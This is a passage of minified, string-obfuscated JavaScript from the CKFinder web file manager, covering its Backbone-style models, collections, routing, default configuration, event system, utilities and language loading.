e?(i=e,n=t):(i={})[e]=t,n=x.extend({validate:!0},n),i&&!n.wait){if(!this.set(i,n))return!1}else if(!this._validate(i,n))return!1;i&&n.wait&&(this.attributes=x.extend({},s,i)),void 0===n.parse&&(n.parse=!0);var a=this,l=n.success;return n.success=function(e){a.attributes=s;var t=a.parse(e,n);if(n.wait&&(t=x.extend(i||{},t)),x.isObject(t)&&!a.set(t,n))return!1;l&&l(a,e,n),a.trigger(S("\x19ibr~"),a,e,n)},K(this,n),(r=this.isNew()?S('"@V@GSM'):n.patch?S("+\\LZLX"):S('A73 $2"'))===S("?0 6 ,")&&(n.attrs=i),o=this.sync(r,this,n),i&&n.wait&&(this.attributes=s),o},destroy:function(t){t=t?x.clone(t):{};var n=this,i=t.success,r=function(){n.trigger(S("\x16s}jnisd"),n,n.collection,t)};if(t.success=function(e){(t.wait||n.isNew())&&r(),i&&i(n,e,t),n.isNew()||n.trigger(S(",^WAS"),n,e,t)},this.isNew())return t.success(),!1;K(this,t);var e=this.sync(S("9^^PXJZ"),this,t);return t.wait||r(),e},url:function(){var e=x.result(this,S("\x10d`\x7fFzyc"))||x.result(this.collection,S("\x19oip"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S('"\x07\x15\n'))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},x.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=x.extend({},this.attributes,e);var n=this.validationError=this.validate(e,t)||null;return!n||(this.trigger(S("*BB[OCYU"),this,n,x.extend(t,{validationError:n})),!1)}});var c=[S("\x14~snk"),S("$SGK]LY"),S(",]OFBB"),S("=WQ6$07"),S("\x1eoIBI"),S("\x16xupn")];x.each(c,function(t){E.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.attributes),x[t].apply(x,e)}});var f=a.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,x.extend({silent:!0},t))},F={add:!0,remove:!0,merge:!0},h={add:!0,remove:!1};x.extend(f.prototype,o,{model:E,initialize:function(){},toJSON:function(t){return this.map(function(e){return e.toJSON(t)})},sync:function(){return a.sync.apply(this,arguments)},add:function(e,t){return this.set(e,x.extend({merge:!1},t,h))},remove:function(e,t){var n,i,r,o,s=!x.isArray(e);for(t||(t={}),n=0,i=(e=s?[e]:x.clone(e)).length;n<i;n++)(o=e[n]=this.get(e[n]))&&(delete this._byId[o.id],delete this._byId[o.cid],r=this.indexOf(o),this.models.splice(r,1),this.length--,t.silent||(t.index=r,o.trigger(S("\x13fp{xn|"),o,this,t)),this._removeReference(o,t));return s?e[0]:e},set:function(e,t){(t=x.defaults({},t,F)).parse&&(e=this.parse(e,t));var n,i,r,o,s,a,l,u=!x.isArray(e);e=u?e?[e]:[]:x.clone(e);var c=t.at,d=this.model,f=this.comparator&&null==c&&!1!==t.sort,h=x.isString(this.comparator)?this.comparator:null,g=[],p=[],v={},m=t.add,y=t.merge,w=t.remove,C=!(f||!m||!w)&&[];for(n=0,i=e.length;n<i;n++){if(r=(s=e[n]||{})instanceof E?o=s:s[d.prototype.idAttribute||S("\rgk")],a=this.get(r))w&&(v[a.cid]=!0),y&&(s=s===o?o.attributes:s,t.parse&&(s=a.parse(s,t)),a.set(s,t),f&&!l&&a.hasChanged(h)&&(l=!0)),e[n]=a;else if(m){if(!(o=e[n]=this._prepareModel(s,t)))continue;g.push(o),this._addReference(o,t)}o=a||o,!C||!o.isNew()&&v[o.id]||C.push(o),v[o.id]=!0}if(w){for(n=0,i=this.length;n<i;++n)v[(o=this.models[n]).cid]||p.push(o);p.length&&this.remove(p,t)}if(g.length||C&&C.length)if(f&&(l=!0),this.length+=g.length,null!=c)for(n=0,i=g.length;n<i;n++)this.models.splice(c+n,0,g[n]);else{C&&(this.models.length=0);var b=C||g;for(n=0,i=b.length;n<i;n++)this.models.push(b[n])}if(l&&this.sort({silent:!0}),!t.silent){for(n=0,i=g.length;n<i;n++)(o=g[n]).trigger(S("7Y]^"),o,this,t);(l||C&&C.length)&&this.trigger(S("\x1dmpRU"),this,t)}return u?e[0]:e},reset:function(e,t){t||(t={});for(var n=0,i=this.models.length;n<i;n++)this._removeReference(this.models[n],t);return t.previousModels=this.models,this._reset(),e=this.add(e,x.extend({silent:!0},t)),t.silent||this.trigger(S("?2$1&0"),this,t),e},push:function(e,t){return this.add(e,x.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,x.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return r.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(n,e){return x.isEmpty(n)?e?void 0:[]:this[S(e?"5P^V]":"*MEAZJB")](function(e){for(var t in n)if(n[t]!==e.get(t))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("3wTXYWM\x1aHSOJ\x1f!a1&0e1.<!%>8m/o3>?#5'7#7+"));return e||(e={}),x.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(x.bind(this.comparator,this)),e.silent||this.trigger(S(",^A]D"),this,e),this},pluck:function(e){return x.invoke(this.models,S(".HUE"),e)},fetch:function(n){void 0===(n=n?x.clone(n):{}).parse&&(n.parse=!0);var i=n.success,r=this;return n.success=function(e){var t=n.reset?S(":IYN[K"):S("3GPB");r[t](e,n),i&&i(r,e,n),r.trigger(S("&TQGI"),r,e,n)},K(this,n),this.sync(S("2AQTR"),this,n)},create:function(e,n){if(n=n?x.clone(n):{},!(e=this._prepareModel(e,n)))return!1;n.wait||this.add(e,n);var i=this,r=n.success;return n.success=function(e,t){n.wait&&i.add(e,n),r&&r(e,t,n)},e.save(null,n),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof E)return e;var n=new(((t=t?x.clone(t):{}).collection=this).model)(e,t);return n.validationError?(this.trigger(S("&NF_KGEI"),this,n.validationError,t),!1):n},_addReference:function(e,t){null!=(this._byId[e.cid]=e).id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S(")KG@"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("\x1d\x7fsL"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S("\x1azxy")&&e!==S('E4"%&<.')||n===this)&&(e===S("\x19~~oilpY")&&this.remove(t,i),t&&e===S("\x17{q{u{x$")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var g=[S("\x0fv~`Vuv~"),S("\fholx"),S("\x12~ue"),S("$FIKDLI_"),S("/BTVFWP"),S("@'-/ )"),S("1[]^PUC"),S("1@VP@URjP]SH"),S("6QWU^I"),S('B%-+"'),S("9^^HX]K"),S("%@ND]OY"),S("B0!)#$<"),S("'ZL@NOY"),S("&B^LXR"),S(":ZPQ"),S("5EXU\\"),S(" @LZ"),S("7QWYWIY["),S("\x0fs~|gu|xd"),S("2ZZCY\\]"),S("2^UM"),S("4X_Y"),S("'\\FkY^LW"),S("A1*> "),S("\x19|rnnj"),S("'@LKO"),S("\x19nzwx"),S(")CEEYGN\\"),S("\x16e}jn"),S("\x18m{rp"),S("\x1a\x7fnrn"),S("\x0f|pag"),S("\x16`qmrtii"),S("2W]SPRJ\\TXY"),S("\x16~v}\x7fcS{"),S(">L(4$%( "),S("&KIZ^bBIKW\x7fW"),S("\x17qj_vlig"),S("\x0fsyszz"),S("7KXWKPX")];x.each(g,function(t){f.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.models),x[t].apply(x,e)}});var p=[S("-I]_DBqM"),S('@"-6*1\x04>'),S("4FYEL{C"),S("&NFMOSnT")];x.each(p,function(i){f.prototype[i]=function(t,e){var n=x.isFunction(t)?t:function(e){return e.get(t)};return x[i](this.models,n,e)}});var v=a.View=function(e){this.cid=x.uniqueId(S("$SOB_")),e||(e={}),x.extend(this,x.pick(e,y)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},m=/^(\S+)\s*(.*)$/,y=[S(":VSY[S"),S("<^QS,$!7-*("),S("\nn`"),S("-GK"),S(",LZ[BXPF@PE"),S("\x0el|pa`Zt{r"),S("\x15bv\x7fW{vy"),S("\x17}o\x7fuhn")];x.extend(v.prototype,o,{tagName:S("7\\PL"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,t){return this.$el&&this.undelegateEvents(),this.$el=e instanceof a.$?e:a.$(e),this.el=this.$el[0],!1!==t&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=x.result(this,S("=[I%/60"))))return this;for(var t in this.undelegateEvents(),e){var n=e[t];if(x.isFunction(n)||(n=this[e[t]]),n){var i=t.match(m),r=i[1],o=i[2];n=x.bind(n,this),r+=S("\x14;rrt|}zhx[iEOVP")+this.cid,""===o?this.$el.on(r,n):this.$el.on(r,o,n)}}return this},undelegateEvents:function(){return this.$el.off(S("\x0e!tt~vstbr]o\x7fuhn")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(x.result(this,S("D *")),!1);else{var e=x.extend({},x.result(this,S("\ro{dc{qaasd")));this.id&&(e.id=x.result(this,S("5_S"))),this.className&&(e[S("*H@L]\\")]=x.result(this,S(")IGM^]aQ\\W")));var t=a.$("<"+x.result(this,S('>K!&\f") '))+">").attr(e);this.setElement(t,!1)}}}),a.sync=function(e,t,n){var i=C[e];x.defaults(n||(n={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var r={type:i,dataType:S("\x12ygzx")};if(n.url||(r.url=x.result(t,S("\x0ezb}"))||V()),null!=n.data||!t||e!==S("#GWCF\\L")&&e!==S('C15"&<,')&&e!==S("\x13dtbtp")||(r.contentType=S(")K[\\AGLQE[\\Z\x1a\\DWW"),r.data=JSON.stringify(n.attrs||t.toJSON(n))),n.emulateJSON&&(r.contentType=S("\x1c|noLHABPLII\x07Q\x07\\[Z\x03I_C_\x1eAGZRVZU_YY"),r.data=r.data?{model:r.data}:{}),n.emulateHTTP&&(i===S("\x1aKII")||i===S(",ikcuew")||i===S(">o\x01\x15\x01\v"))){r.type=S("(yexx"),n.emulateJSON&&(r.data._method=i);var o=n.beforeSend;n.beforeSend=function(e){if(e.setRequestHeader(S("\x16O5QNOL0SzTIMG\tjPBZ[COI"),i),o)return o.apply(this,arguments)}}r.type===S("\x1dYZt")||n.emulateJSON||(r.processData=!1),r.type===S("\x18I[O_U")&&w&&(r.xhr=function(){return new ActiveXObject(S("'e@IYC^AID\x1fj~x}bch"))});var s=n.xhr=a.ajax(x.extend(r,n));return t.trigger(S("-\\JADW@@"),t,s,n),s};var w=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),C={create:S(")zd\x7fy"),update:S("\x0e_EE"),patch:S("0asgw}"),delete:S("?\x04\x04\x0e\x06\x10\0"),read:S("\x15QRL")};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var b=a.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},_=/\((.*?)\)/g,M=/(\(\?)?:\w+/g,T=/\*\w+/g,I=/[\-{}\[\]+?.,\\\^$|#\s]/g;x.extend(b.prototype,o,{initialize:function(){},route:function(n,i,r){x.isRegExp(n)||(n=this._routeToRegExp(n)),x.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return a.history.route(n,function(e){var t=o._extractParameters(n,e);o.execute(r,t),o.trigger.apply(o,[S("\x13fzcc}#")+i].concat(t)),o.trigger(S('"QKPRB'),i,t),a.history.trigger(S('"QKPRB'),o,i,t)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,t){return a.history.navigate(e,t),this},_bindRoutes:function(){if(this.routes){this.routes=x.result(this,S(" SMVP@U"));for(var e,t=x.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(I,S("\rR+6")).replace(_,S("\v$24+!8-")).replace(M,function(e,t){return t?e:S("0\x19im\x1b\nk\x1c\x11")}).replace(T,S("\x170BD$A7!6")),new RegExp("^"+e+S("<\x15\x01\x05\x1c~j\x18\x186\x1a\x14\x15ccbsi"))},_extractParameters:function(e,t){var n=e.exec(t).slice(1);return x.map(n,function(e,t){return t===n.length-1?e||null:e?decodeURIComponent(e):null})}});var R=a.History=function(){this.handlers=[],x.bindAll(this,S("9YSY^Uj2-")),void 0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,A=/^\/+|\/+$/g,D=/msie [\w.]+/,P=/\/$/,B=/#.*$/;R.started=!1,x.extend(R.prototype,o,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S("+\b\v\x01"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(P,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(R.started)throw new Error(S("\rLnszp|zp8\x7fqjntnd>wAR\x02BHWCFLP\nIIH@\x0fCESA@PR"));R.started=!0,this.options=x.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var t=this.getFragment(),n=document.documentMode,i=D.exec(navigator.userAgent.toLowerCase())&&(!n||n<=7);if(this.root=("/"+this.root+"/").replace(A,"/"),i&&this._wantsHashChange){var r=a.$(S("Dy/!:('.l><,ms82\"4%4*0*/fm|\x7f\x14\0\0\n\n\x01\x03\x1fUKGZNS"));this.iframe=r.hide().appendTo(S("(KEOU"))[0].contentWindow,this.navigate(t)}this._hasPushState?a.$(window).on(S("\x0e\x7f\x7faaguas"),this.checkUrl):this._wantsHashChange&&S("\x1crpwARJ@LDH@M")in window&&!i?a.$(window).on(S("?( 1+'-')/,"),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=t;var o=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&o.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return this.loadUrl()},stop:function(){a.$(window).off(S("+\\B^\\DPFV"),this.checkUrl).off(S("A*\"7-%/)'-."),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),R.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(t){return t=this.fragment=this.getFragment(t),x.any(this.handlers,function(e){if(e.route.test(t))return e.callback(t),!0})},navigate:function(e,t){if(!R.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(B,""),this.fragment!==e){if(""===(this.fragment=e)&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[t.replace?S("\x1fRDROEFCt\\H^N"):S("\x14ecdpJnzhx")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),a.history=new R;E.extend=f.extend=b.extend=v.extend=R.extend=function(e,t){var n,i=this;n=e&&x.has(e,S("\x14vyykmhn\x7fiqm"))?e.constructor:function(){return i.apply(this,arguments)},x.extend(n,i,t);var r=function(){this.constructor=n};return r.prototype=i.prototype,n.prototype=new r,e&&x.extend(n.prototype,e),n.__super__=i.prototype,n};var V=function(){throw new Error(S(')k\v\x0eX\\C\x12\x11BA[ESEL@\x1aTN\x1dXJ."6*++f*=:>k.(n< 41:2<33'))},K=function(t,n){var i=n.error;n.error=function(e){i&&i(t,e,n),t.trigger(S("3QGDXJ"),t,e,n)}};return a}),CKFinder.define(S('7{r|RRY[Mo\x02--",!'),[],function(){"use strict";return{id:"",configPath:S("2P[[P^_\x17PH"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("0T\\"),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("\n{d}"),pass:"",connectorInfo:"",dialogMinWidth:S("As{!("),dialogMinHeight:S(">\v%,"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S('\x12"$%3'),height:400,fileIcons:{default:S("6BVRTTKS\x10O.&"),folder:S("=ZV2$!7+7?i8'-"),"7z":S("6\0B\x17JU["),accdb:S("\x13uvurkj4krz"),avi:S("\x1amuy{p\x0eQLD"),bmp:S("\x1dwrAFG\rTKA"),css:S(",N]\\\x1eA\\T"),csv:S("8ZIM\x12MPX"),doc:S("&J[^EYH\x03^AW"),docx:S(":VOJQM$o2-#"),flac:S("+MXJF_\x1fB]S"),gif:S("A+.%\"#i8'-"),gz:S("%RFZ\x07ZEK"),htm:S("\x1ashpr1POE"),html:S("\ncx`b!`\x7fu"),jpeg:S("\x18pwz{x0oNF"),jpg:S('D,+&/,d;"*'),js:S("*AM[O\\SC[C@\x1bFY_"),log:S("C(*!i8'-"),mp3:S("1SFP\\Y\x19HW]"),mp4:S("A4*  )i8'-"),odg:S("\x1fDSCT\nUH@"),odp:S("\x19svlo{lS\x0fRMC"),ods:S(">\\!-!m4+!"),odt:S("#SWOSM[\x04[BJ"),ogg:S(">^5%+,j5( "),opus:S("1SFP\\Y\x19HW]"),pdf:S(" QFE\nUH@"),php:S("'XAZ\x05\\CI"),png:S(",DCNWT\x1cCZR"),ppt:S("\x17hvm~nmqvNU\fSJB"),pptx:S("3DZARJIURRI\x10O.&"),rar:S("\nym\x7f \x7f~v"),README:S("\r|jqu\x7fv:exp"),rtf:S("?25$m4+!"),sql:S(")YZ@\x03^AW"),tar:S("\x19nzn3nqG"),tiff:S("\rgbqvw=d{q"),txt:S(":KP\\WQn1,$"),wav:S("1SFP\\Y\x19HW]"),weba:S("?!4&*+k6)/"),webm:S("\f{gku~<czr"),xls:S("\x11wkwpz9hw}"),xlsx:S("\rkwst~=d{q"),zip:S("/JXB\x1dD[Q")},fileIconsPath:S("\x0e|{x|`;vye}6|rpx3vCNLP\v"),fileIconsSizes:S(".\x1d\x05\x07\x1e\x02\x06\r\x1a\x01\f\x15\x0e\x03\x10\x0e\f\x13rsnrr"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("\x14a~bu{tzuqm"),defaultSortBy:S(",COBU"),defaultSortByOrder:S("<\\M\\"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S("\x1dmrAMN"),180:S("\x16z}}snq")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("\x13zp}x"),swatch:"a",displayFoldersPanel:!0,jquery:S("\x11~zvf9}il\x7fie3tl"),jqueryMobile:S("@-+!7j,6=,82b !-9=7}>&"),jqueryMobileStructureCSS:S("\x12\x7f}we8rho~nd0rOCKOA\vUSZ\\I_Y_K\x01SBA"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("2@_\\XD\x17ZUIY\x12]T&(,'!7h$;:"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x13vg\x7fppmt~on"),S("\x1d}pNUPBWQ"),S('?%92,704"'),S("\x12`uaceymstr"),S(")YN\\DO"),S(",^FNBAW]")],editImagePresets:[S("\x1fCMCQMQ_"),S('B+!7\v&",9?5'),S("\x16ywjnzpzw~"),S("\x1cmwqHNNF"),S("\x17kltiun{"),S("\vzd`{qvw")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x057'-0"),[],function(){"use strict";function e(){}function d(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function f(e){this.name=e,this.listeners=[]}var c,S,h,g;return f.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(o,s,a,l,e){function t(e,t,n,i){var r={name:o,sender:this,finder:e,data:t,listenerData:l,stop:n,cancel:i,removeListener:u};return!1!==s.call(a,r)&&r.data}function u(){c.removeListener(o,s)}var n,i,r=function(e){var t=d(this);return t[e]||(t[e]=new f(e))}.call(this,o),c=this;if(r.getListenerIndex(s)<0){for(n=r.listeners,a||(a=this),isNaN(e)&&(e=10),t.fn=s,t.priority=e,i=n.length-1;0<=i;i--)if(n[i].priority<=e)return n.splice(i+1,0,t),{removeListener:u};n.unshift(t)}return{removeListener:u}},once:function(){var t=arguments[1];return arguments[1]=function(e){return e.removeListener(),t.apply(this,arguments)},this.on.apply(this,arguments)},fire:(c=0,S=function(){c=1},h=0,g=function(){h=1},function(e,t,n){var i,r,o,s,a=d(this)[e],l=c,u=h;if(h=c=0,a&&(o=a.listeners).length)for(o=o.slice(0),i=0;i<o.length;i++){if(a.errorProof)try{s=o[i].call(this,n,t,S,g)}catch(e){}else s=o[i].call(this,n,t,S,g);if(!1===s?h=1:void 0!==s&&(t=s),c||h)break}return r=!h&&(void 0===t||t),c=l,h=u,r}),fireOnce:function(e,t,n){var i=this.fire(e,t,n);return delete d(this)[e],i},removeListener:function(e,t){var n,i=d(this)[e];i&&0<=(n=i.getListenerIndex(t))&&i.listeners.splice(n,1)},removeAllListeners:function(){var e,t=d(this);for(e in t)delete t[e]},hasListeners:function(e){var t=d(this)[e];return t&&0<t.listeners.length}},e}),CKFinder.define(S("7{r|RRY[Mo\x146*(j\x133!%"),[S("\x1chp{ESQ@KWC")],function(u){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(i,r,e){var o,s=0;e||(e=null),r=r.bind(e),(o=function(){for(var e,t=0,n=(new Date).getTime();;){if(s>=i.length)return;if(!(e=i.item?i.item(s):i[s])||!1===r(e,s,i))return;if(s+=1,10<=(t+=1)&&50<(new Date).getTime()-n)return setTimeout(o,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("*]E^GM\\T"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(n){var i="";return u.forOwn(n,function(e,t){i+="&"+encodeURIComponent(t)+"="+encodeURIComponent(n[t])}),i.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S("7\x1e\x1a\x03\t\x07\x1b\x1d\vpz")).replace(/\)/g,S('"\x05\x07\x1c\x14\x1c\x0e\n\x1e\x1a\x17'))},jsCssEntities:function(e){return e.replace(/\(/g,S("3\x11\x07\x0e")).replace(/\)/g,S("$\0\x14\x1e"))},getUrlParams:function(){var i={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){i[t]=n}),i},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(e,t){var n=t.split("+"),i=!!e.ctrlKey||!!e.metaKey,r=!!e.altKey,o=!!e.shiftKey,s=i==!!u.includes(n,S("\x1c~jmL")),a=r==!!u.includes(n,S(">^,5")),l=o==!!u.includes(n,S("\x11a{}sb"));return s&&a&&l},randomString:function(e,t){t||(t=S("\x19{y\x7fy{yGIKIOIKIGY[Y_Y[YGIKI\x04\x04\x04\x04\f\f\f\f\x04\x04"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var t={"&":S('Ad")5}'),"<":S("\x1a=pi%"),">":S("\x161\x7fm!"),'"':S("?f07,0~"),"'":S("\x1071#',-")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("\nHGKgatt`<Aa\x7f{7U{u{"),[S("%SILLXXOB\\J"),S("\x1euQTGQ]"),S("&DCOuL@BLN\\")],function(s,t,a){"use strict";var l={loadPluginLang:function(e,t,n,i){var r,o=n.lang.split(",");if(0<=s.indexOf(o,e))r=e;else{if(!(0<=s.indexOf(o,t)))return void i({});r=t}a.require([S("\x1ekEYV\x02")+a.require.toUrl(n.path)+S("=R^.&m")+r+S("4\x1b\\DWW")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}i(t)},function(){i({})})},init:function(e){var o=new t.Deferred;return function(t,e,n,i){t||(t=l.getSupportedLanguage(navigator.userLanguage||navigator.language,n));n[e]||(e=S("%CI"));var r,o=S("(EKEK\x02")+e+S("-\0EC^\\");n[t]&&(r=S("\x11~rzr9")+t+S("5\x18]KVT"));r||(r=o);a.require([S("\fykwd0")+a.require.toUrl(r)+S("C{&-!>,8vyu}xccdka")],function(e){i(t,JSON.parse(e))},function(){i(t)})}(e.language,e.defaultLanguage,e.languages,function(e,t){if(t){var n,i,r=t;r.formatDate=(n=S(")q\f")+r.units.dateAmPm.join(S("&\0\x04\x0e"))+S("Cc\x18"),i=(i="'"+(i=r.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(e){var t={d:S("=Z^9o0&4)'$-ae\x15|bbhwx"),dd:S("\x13pto"),m:S("\x0eb\x7f\x7ff{:gsgtxy~42@/\x0f\r\x05\x04\r"),mm:S("+AB@[X"),yy:S("7A\\[I\x12NK]350kvl"),yyyy:S("\x1aby|l"),H:S(".G_D@\x1dFPF[YZ_\x13\x13c\x0e\x10lfej"),HH:S("\x1dvpUS"),h:S("$UGU[LcEX\x05\x0eG_D@\x13\x1d\x15\v\n\x05\x19\n\x1b\x1a\x1b\x1eO!31&\r+2oh$#%99+oyqoniufwg")+S("\n++<<(0")+":"+S("%\x06\x0f\b\x01\nCCX\\\x0f\f\f\x12\x02\x06\x15\t\x17PVOI\x1c\x07\x1e\x17`ib++04gei{yldndp`bct|x#7\n.)539wIO\x11\x16\x06\x16\x12\x15@I[KEMGA\x02\x14\x02\x1f\x15\x16\x13_W'JTPZYV ("),hh:S(";L\\LL%\b,7le.(=;jblpsrparuru&6**?\x122)v\x7f\r\b\f\x16\x10\0FNHTWVL]NP")+S("\x1c=9.\x12\x06\x02")+":"+S("\x112;4=6\x7fwlh;  >.\x12\x01\x1d\x03LJSU\b\x13\n\x03\f\x05\x0eG_D@\x13\x19\x15\x07\x05\x18\x10\x1a\x10\x1c\f\x0e\x0f`hl7+\x1625!'-cec=:2\"&!|ugwqys{u"),M:S("\x16zqwooy3lzPMC@A\r\ty\x18\x06\x06\f\v\x04"),MM:S("=SV.46&"),a:n+S("\x18B:sshl?\x1c\x01\x13\x11\x04\x1a\x06\x17\b\x13\n\x1a\fp\0LXP@r@\x1d\x06\x1e"),aa:n+S('\x16L8qunn="?\x11\x13\x02\x1c\x04\x15\x06\x1d\b\x18\nv')};return S("\x19=7")+t[e]+S(">\x13g")}))+"'").replace(/('',)|,''$/g,""),new Function(S("$\\CFZ"),S('E+(&="'),S(";X\\G"),S(" IMVV"),S("5[^VLN^"),S("-\\JDD@]\x14n")+i+S("\fP e\x7fx|;67?,"))),r.formatDateString=function(e){return e=e||"",s.isNumber(e)&&(e=e.toString()),e.length<12?"":r.formatDate(e.substr(0,4),e.substr(4,2),e.substr(6,2),e.substr(8,2),e.substr(10,2))},r.formatFileSize=function(e){var t=1024,n=t*t,i=n*t;return i<=e?r.units.gb.replace(S("\x19ahug{b"),(e/i).toFixed(1)):n<=e?r.units.mb.replace(S("\x13of\x7fm}d"),(e/n).toFixed(1)):t<=e?r.units.kb.replace(S(".TCXHVI"),(e/t).toFixed(1)):S("5MDQC_F\x1c\x7f").replace(S("8BIRFXC"),e)},r.formatTransfer=function(e){return r.units.sizePerSecond.replace(S("\x1bgnweE\\"),r.formatFileSize(parseInt(e)))},r.formatFilesCount=function(e){return r.files[S(1===e?"\x15uxmwnTrx":" 